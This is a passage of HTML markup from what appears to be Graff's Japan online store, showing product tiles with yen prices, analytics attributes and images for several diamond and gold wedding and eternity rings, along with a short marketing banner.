    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2672000">
                    &yen; 2,672,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR600">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR600"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;422000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;422000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR600" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="422000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8913c543490e739410577d994a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR600ALL_RGR600"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR600"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="422000">
                    &yen; 422,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR450">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR450"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1164000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1164000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR450" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1164000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="74c80c281737a40992ca58df9e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR449ALL_RGR450"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR450"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1164000">
                    &yen; 1,164,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR445ALL_RGR522">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR445ALL_RGR522"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR522&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;609000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR522&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;609000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR445ALL_RGR522" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="609000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="035a28c5b2f73edc0deddd2241" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR445ALL_RGR522"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR445ALL_RGR522"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="609000">
                    &yen; 609,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                </div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-px--48__m h-pt--64__d h-pt--40__m h-pb--64__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <h2 class="h-text--center h-text--h1">Eternity Rings</h2><p class="h-text--center h-text--body-lg" style="">Eternity rings represent enduring elegance, with their significance shaped by the individual who wears them. Each diamond in Graff’s eternity ring collection is meticulously chosen and set by skilled artisans, creating works of art, designed to be cherished for a lifetime.</p><p class="h-text--center"><a href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/" style="text-decoration: underline;"><button type="button"><span class="b-btn--type-1"><span style="color: rgb(41, 42, 46);">Shop Now</span></span></button></a>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid h-pt--16__d l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d"><div class="b-pdcmp
    h-pb--24__m
    
    
    "
>
    
    <div class="b-product-grid-wrapper l-grid l-grid--center">
        <div class="b-product-grid js-product-grid l-grid__row">
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="name" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f8fcc8/sfcc-graff-staging/R/G/E/T/1/RGET118_GR159597_model_0.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
